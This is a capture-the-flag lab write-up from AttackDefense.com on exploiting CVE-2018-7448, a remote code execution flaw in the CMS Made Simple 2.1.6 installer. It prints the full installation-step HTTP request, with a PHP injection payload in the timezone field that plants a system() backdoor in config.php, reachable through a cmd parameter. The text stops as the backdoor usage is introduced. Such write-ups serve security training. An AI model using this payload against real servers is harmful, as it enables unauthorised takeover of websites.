AttackDefense.com [RCE] - CVE-2018-7448 Exploit
Mission
The attacker might not have any user level access to the web application. However, this does not mean that the application cannot be attacked remotely. Remote Code Execution vulnerabilities could be triggered even by unauthenticated users.
In the exercise below, the attacker is not authenticated to the web application and needs to find a remote code execution attack to execute arbitrary commands on the server.
CMS Made Simple is a free, open source content management system to manage websites or web portals written in PHP.
CMS Made Simple (2.1.6) is vulnerable to a Remote Code Execution documented in CVE-2018-7448.
Objective: Your task is to find and exploit this vulnerability.
Level difficulty: Intermediate
Category: Webapps CVEs > Remote Code Execution
Solution
On this lab, I got a basic installation of CMS Made Simple (2.1.6) which is known to be vulnerable.

After searching for the specific version of the CMS application on the internet, I discovered this exploit link:
Arbitrary PHP code can be injected into the configuration file (config.php) after installation has been finished. In order to inject PHP code, fresh install and valid database credentials are required. Next step is to proceed with the CMS installation on the following link:

On step 4, we can spot our vulnerable input, and we can observe that the database credentials are auto filled in, for us to use:
When pressing next, the following request is performed:
In order to exploit the known vulnerability, I updated the request in order to include the backdoor payload:
Here is an exact copy of the installation step 4 request:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
POST /cmsms-2.1.6-install.php/index.php?mec6d93f0=4 HTTP/1.1
Host: jvria5vb563wevd50mt5op1pb.public2.attackdefenselabs.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://jvria5vb563wevd50mt5op1pb.public2.attackdefenselabs.com/cmsms-2.1.6-install.php/index.php?mec6d93f0=4
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
Connection: close
Cookie: CMSICd5c5cea1d0=70e72cvsubnlpsnoef9tvjdr64; CMSSESSID05d11d962997=q21dk94sh5dr1f4r436lm7vfs2
Upgrade-Insecure-Requests: 1


dbhost=localhost&dbname=app&dbuser=root&dbpass=&timezone=junk';echo%20system($_GET['cmd']);$junk='junk&next=Next+%E2%86%92
Next, I had to finish the CMS installation in order to backdoor our config.php page.
We can execute code using the following public available backdoor on config.php using the cmd parameter: